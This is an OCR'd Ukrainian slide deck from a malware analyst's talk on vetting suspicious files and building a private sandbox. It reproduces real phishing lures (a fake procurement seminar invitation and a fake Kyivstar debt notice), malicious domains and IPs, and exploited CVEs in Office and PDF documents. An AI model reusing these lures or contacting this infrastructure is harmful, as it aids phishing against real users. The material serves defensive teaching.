Владислав Радецький vr@optidata.com.ua



# Особливості перевірки файлів *(як зробити власний sandbox)*

26 / 03 / 2024

### **Хто я такий ?**



Мене звати Влад. Я працюю у компанії [OptiData](https://www.facebook.com/Optidata.com.ua/?rc=p&_fb_noscript=1) Аналізую віруси під Windows. Часом пишу статті. Проводжу навчання з різних аспектів ІБ Займаюсь проектуванням, впровадженням та супроводом різних систем захисту.

[vr@optidata.com.ua](mailto:vr@optidata.com.ua) [radetskiy.wordpress.com](https://radetskiy.wordpress.com/) [pastebin.com/u/VRad](https://pastebin.com/u/VRad) [slideshare.net/Glok17](https://www.slideshare.net/Glok17)



- 1. Якщо вам сподобається **розкажіть друзям та знайомим**
- 2. По можливості **не відволікайтеся** на телефон
- 3. Кожне Ваше запитання важливе, тому, будь ласка, пишіть їх у чат – а я з радістю відповім на них **після своєї розповіді**.



### **Регламент:**

### **Словничок:**

- 
- 
- 
- 
- 
- 
- 
- 
- 
- $\checkmark$  пісочниця (sandbox) комплекс для перевірки файлів (HW, VM, cloud)
- ✓ віртуалка (ВМ) віртуальна машина, тестове середовище
- ✓ снепшот зліпок (знімок) стану ВМ, дозволяє відкотитись
- ◆ семпл (зразок) файл який потрібно перевірити
- ✓ детонація запуск файлу, початок інфікування
- ✓ malware (ШПЗ) комп'ютерний вірус
- $\checkmark$  маркери (IOC) ІР, хеші, та інші ознаки активності вірусу
- ◆ приманка (decoy) документ, скрипт, ярлик ...
	- скомпрометований зламаний, такий що зазнав втручання



- 1. Сценарії та задачі аналізу
- 2. До чого бути готовим ?
- 3. Інструменти перевірки
- 4. Пісочниці які бувають, їх переваги та недоліки
- 5. Створення власної пісочниці
- 6. Висновки





### **Про що я хочу з вами поговорити:**

✓ За змістом файлів:

**конфіденційні** | публічні, не секретні

✓ Залежно від поставленої задачі:

шкідливий чи ні ? **повний аналіз** (IOC)





✓ За змістом файлів:

✓ Залежно від поставленої задачі:

**конфіденційні** публічні, не секретні





### Чим поламана система відрізняється від неушкодженої ?

✓ За змістом файлів:

**конфіденційні** | публічні, не секретні

✓ Залежно від поставленої задачі:

Знати тактики malware щоб обманути їх





▪ Файл не містить конфіденційної інформації, потрібно лише шкідливий/ні

▪ Файл не містить конфіденційної інформації, потрібен повний аналіз (IOC)

▪ Файл конфіденційний, потрібен повний аналіз (IOC) без зайвого шуму



- Файл не містить конфіденційної інформації, потрібно лише шкідливий/ні ➢ Можна скористатись улюбленими онлайн інструментами
- Файл не містить конфіденційної інформації, потрібен повний аналіз (IOC) ➢ Знадобиться додаткова перевірка
- Файл **конфіденційний**, потрібен повний аналіз (IOC) **без зайвого шуму** ➢ Заборона на онлайн інструменти. Тільки вручну. Тільки хардкор.



Для УПОВНОВАЖЕНИХ ОСІБ: 19 - 21 вересня онлайн семінар (зі змінами від 01.09.2023 № 952) Платформа ZOOM;

Центр Державних Замовлень <cdz25@ukr.net>

### #template injection #T1221 #possible gamaredon

Пропозиція для участі у семінарі 2023 рік(Онлайн).doc 273 КВ ∨

ळ∃ Анкета-заявка онлайн.doc

47 KB  $\vee$ 

Онлайн семінар на тему «Публічні закупівлі в Україні» (Закупівлі в умовах військового стану)». Онлайн навчання розраховане на 3 дні з 09:30 – 13:00. (Платформа ZOOM). 19 - 21 вересня 2023 року

Під час навчання будуть обговорені наступні питання:

- 1. Основні напрямки політики у сфері публічних закупівель у воєнний час.
- 2. Аналізуємо постанову від 01.09.2023 № 952 (публікація в «Урядовому Кур'єрі» від 07.09.2023р.), якою внесено чергові зміни до Особливостей. Наведеною постановою, зокрема, внесено зміни до Особливостей здійснення публічних закупівель товарів, робіт і послуг для замовників, передбачених Законом України «Про публічні закупівлі», на період дії правового режиму воєнного стану в Україні та протягом 90 днів з дня його припинення або скасування.

Вартість он-лайн навчання становить 1800,00 грн, (можлива відстрочка платежу до кінця року). Зазначені курси проходять за участю провідних фахівців з питань публічних закупівель, представників центральних органів виконавчої влади. Після проходження навчання слухачі отримують сертифікати, презентацію та відео запис семінару. Щодо детальної інформації та оформлення заявки звертатися до відділу з питань організації навчальна за одганізацію навчання – Дорошенко Лариса Миколаївна: тел: (063)879-02-10, (098)790-28-39. Cdz25@ukr.net

З повагою, Дорошенко Лариса Миколаївна "Центр державних замовлень". м. Київ, вул. Рейтарська, 30 оф. 13  $(044)$  223-14-62 (098) 790-28-39 (063) 879-02-10 cdz25@ukr.net https://www.facebook.com/cdz2008kiyv/

Аналіз спеціально для замовників OptiData

Fri 9/15/2023 9:26 AM

### > encyclopedia83.samiseto.ru [ 185.247.184.152 ]



### Заборгованість за договором Київстар - Передсудове



Здрастуйте, у Вас є прострочена заборгованість за договором номер: 9770646274 за послуги зв'язку. У разі не сплати заборгованості у строк до 29.12.2023 Компанія «Київстар» буде змушена подати на Вас до суду для стягнення в судовому порядку заборгованості.

Детальна інформація щодо Вашого рахунку доступна у вкладенні.

У зв'язку зі зміною політики конфіденційності компанії «Київстар» та збереженням персональних даних<mark>н</mark>а вкладення встановлено код доступу: 558732

3 повагою,

Лелюк Йоханес Вітанович

Thu 12/21/2023 8:40 AM





### NK #SMB #RAR #PWD.

Tue 1/30/2024 7:53 AM

# \UR\Imncr2rs.exe

### matehealtwh.site/api



- ✓ **exe** , **scr** , **msi** в різних архівах, з паролем та без
- ✓ скрипти (**js**, **vbs** …) , **hta** , **lnk** , **url**
- ✓ Документи MS Office та PDF з активною начинкою

### ✓ Інше





- ✓ Документи **RTF**
	- Редактор формул (CVE-2017-11882)
	- OLE об'єкти (CVE-2017-0199)
- ✓ Документи **DOCX**, **XLSX**, **PPTX**
	- Шаблони (1221)
	- Макроси
- ✓ Документи **PDF**
	- Java Script
	- **Вбудовані об'єкти (ехе, документи з макросами ...)**





## **2. До чого бути готовим ? Що можуть запхати у MS Office**







### Template Injection T1221

VBA Macro

vX.dll"

**RESIGUES** pfile -comma... 2017-11882, EQUATION



### **Увага! Додаткова інформація #1**

- 
- 
- 
- 
- 
- 
- $\checkmark$  Philippe Lagadec  $\checkmark$  [Weaponized MS Office 97-2003 legacy/binary formats](https://www.decalage.info/en/file_formats_security/office)
- ✓ Philippe Lagadec Weaponized PDF [Payload Delivery Format](https://www.decalage.info/en/file_formats_security/pdf)
- $\sqrt{ }$  Ryan Chapman CFWorkshop [DefCon 27 \(2019\)](https://github.com/rj-chap/CFWorkshop)
- ✓ Didier Stevens [Analyzing a "multilayer"](https://blog.nviso.eu/2022/04/06/analyzing-a-multilayer-maldoc-a-beginners-guide/) Maldoc
- ✓ Nicole Fishbein [How to Analyze Malicious Microsoft Office Files](https://intezer.com/blog/malware-analysis/analyze-malicious-microsoft-office-files/)
	- Josh Stroschein [Summary of Samples](https://github.com/jstrosch/malware-samples?tab=readme-ov-file#summary-of-samples)



### **Увага! Додаткова інформація #2**

Мої матеріали по зразкам malware на slideshare:

- ✓ Невивчені уроки або логи [антивірусних війн](https://www.slideshare.net/Glok17/ss-106426820) (2018)
- ✓ Логи [\(анти\)вірусних війн](https://www.slideshare.net/Glok17/20192020-234974043) (2020)
- ◆ [Як не стати жертвою ?](https://www.slideshare.net/Glok17/ss-234974903) (2020)
- ✓ [Практичні рецепти захисту](https://www.slideshare.net/Glok17/ss-249475152) (2021)



- **<u>▼ [VirusTotal](https://www.virustotal.com/gui/home/upload)</u> перевірка по AV виробникам, не завжди точний**
- **<u>V</u>** Docquard статичний аналіз документів, пошук активного вмісту
- **√ [Triage](https://tria.ge/login?url=%2Fsubmit) якісний інтерактив (з відповідними обмеженнями)**
- ✓ [UnpacMe](https://www.unpac.me/#/) розпаковка ЕХЕ
- $\checkmark$  [Intezer Analyze](https://analyze.intezer.com/) статичний аналіз ЕХЕ, пошук співпадіння по інструкціям



Послідовність дій з перевірки не секретного документу MS Office або PDF:

- **√ Вивантажити файл на [VirusTotal](https://www.virustotal.com/gui/home/upload)** (але не орієнтуватися на рейтинг 0/60)
- **√ Вивантажити файл на Docquard** та отримати чіткий вердикт по активному вмісту
- ✓ За потреби повного аналізу вивантажити файл на [Triage](https://tria.ge/login?url=%2Fsubmit) (результат може бути "0")
- ✓ Прогнати файл у власній пісочниці\* для перевірки отриманих результатів
- ✓ Якщо файл шкідливий **вжити відповідних заходів**, попередити колег …



## **3. Інструменти перевірки – онлайн (коли файл не конфіденційний)**







